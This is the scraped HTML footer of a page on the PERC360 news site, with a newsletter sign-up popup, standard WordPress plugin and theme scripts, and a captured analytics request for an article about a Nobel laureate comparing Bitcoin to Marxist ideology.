    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://perc360.com/"><img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png.png" alt="PERC360" title="PERC360"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>PERC360 is the news for short attention spans. All articles are under 360 words.

Want to become a contributor? Contact us below!<div class="footer-email-wrap">Contact us: <a href="mailto:editors@perc360.com">editors@perc360.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1161"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-681"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-682"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-835"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-597"><a href="https://perc360.com/contact/">Contact Us</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://perc360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://perc360.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PERC360 by PERC360 Media                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<div id="pum-1461" class="pum pum-overlay pum-theme-1459 pum-theme-crisp popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:1461,&quot;slug&quot;:&quot;welcome-popup-2-crisp&quot;,&quot;theme_id&quot;:1459,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1461&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:1,&quot;time&quot;:&quot;1 week&quot;,&quot;path&quot;:1}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:&quot;9000&quot;,&quot;cookie_name&quot;:[&quot;pum-1461&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width&quot;:&quot;300px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1461">

	<div id="popmake-1461" class="pum-container popmake theme-1459 pum-responsive pum-responsive-tiny responsive size-tiny">

				

							<div id="pum_popup_title_1461" class="pum-title popmake-title">
				Subscribe to Our Weekly Newsletter			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_8"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_8 .mailpoet_form {  }
#mailpoet_form_8 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_8 .mailpoet_segment_label, #mailpoet_form_8 .mailpoet_text_label, #mailpoet_form_8 .mailpoet_textarea_label, #mailpoet_form_8 .mailpoet_select_label, #mailpoet_form_8 .mailpoet_radio_label, #mailpoet_form_8 .mailpoet_checkbox_label, #mailpoet_form_8 .mailpoet_list_label, #mailpoet_form_8 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea, #mailpoet_form_8 .mailpoet_select, #mailpoet_form_8 .mailpoet_date_month, #mailpoet_form_8 .mailpoet_date_day, #mailpoet_form_8 .mailpoet_date_year, #mailpoet_form_8 .mailpoet_date { display: block; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea { width: 200px; }
#mailpoet_form_8 .mailpoet_checkbox {  }
#mailpoet_form_8 .mailpoet_submit input {  }
#mailpoet_form_8 .mailpoet_divider {  }
#mailpoet_form_8 .mailpoet_message {  }
#mailpoet_form_8 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_8 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_8{;}#mailpoet_form_8 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_8 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_8 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_8 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_8 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="8" />
      <input type="hidden" name="token" value="448b982f83" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 1px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 1px;border-top-color: black;height: 1px;width: 100%'></div></div>
<div class="mailpoet_paragraph" >Show us you enjoy reading our content by subscribing to our FREE weekly newsletter.</div>
<div class="mailpoet_paragraph"><label for="form_email_8" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_8" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  You may have to check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696db6f32c350
    -->

    <script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/perc360.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0eafd01364","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.49.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/perc360.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/perc360.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"853","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/perc360.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1461":{"triggers":[{"type":"auto_open","settings":{"delay":"9000","cookie_name":["pum-1461"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1461","key":"","session":1,"time":"1 week","path":1}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1459,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"300px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"crisp","id":1461,"slug":"welcome-popup-2-crisp"}};
/* ]]> */
</script>
<script type="text/javascript" src="//perc360.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1713991191&amp;ver=1.18.5" id="popup-maker-site-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://perc360.com/wp-content/uploads/2017/11/stiglitz.png\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://perc360.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://perc360.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696db6f32cd39"></textarea>
						<div id="td_live_css_uid_1_696db6f32cd39" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696db6f32cd39');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696db6f32cd39");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1979843476&t=pageview&_s=1&dl=https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F&ul=en-us%40posix&dt=Nobel%20Laureate%20and%20Columbia%20University%20Professor%20compares%20Bitcoin%20to%20Marxist%20ideology&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=732593231&gjid=174879407&cid=1316314054.1768797941&tid=UA-96788094-1&_gid=1912661797.1768797941&_r=1&_slc=1&z=1261658566
body_size: -449
content:
2,cG-S3MRH5TNFE